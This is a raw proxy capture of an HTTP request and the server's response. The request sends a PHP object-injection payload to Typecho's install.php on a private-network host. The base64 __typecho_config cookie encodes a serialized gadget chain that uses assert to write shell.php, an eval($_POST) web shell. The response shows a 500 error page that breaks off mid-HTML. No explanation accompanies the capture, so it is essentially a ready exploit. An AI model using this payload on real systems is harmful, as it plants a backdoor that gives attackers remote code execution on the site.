 Request
Raw Params Headers Hex
GET /cms/typecho/install.php?finish HTTP/1.1
Host: 192.168.43.103
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:http://192.168.43.103/cms/typecho/install.php
Cookie:
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6NTp7czoxOToiAFR5
cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIyOiIAVHlwZWNob19GZWVkAF92ZXJzaW9uIjtp
OjE7czoyMjoiAFR5cGVjaG9fRmVlZABfY2hhcnNldCI7czo1OiJVVEYtOCI7czoxOToiAFR5cGVjaG9fRmVl
ZABfbGFuZyI7czoyOiJlbiI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6MTp7czo2
OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFy
YW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6NjA6ImZpbGVfcHV0X2NvbnRlbnRzKCdzaGVsbC5waHAn
LCAnPD9waHAgZXZhbCgkX1BPU1Rbel0pOy8vPz4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRl
ciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6NDoidGgxcyI7fQ==
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Sat, 25 Nov 2017 06:42:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=fd2a015e27903f13d2da889ff7dd90a3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: __typecho_lang=zh_CN; path=/
Set-Cookie: __typecho_config=deleted; expires=Fri, 25-Nov-2016
06:42:00 GMT; path=/
Content-Length: 1058
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>500</title>
<style>
html {
padding: 50px 10px;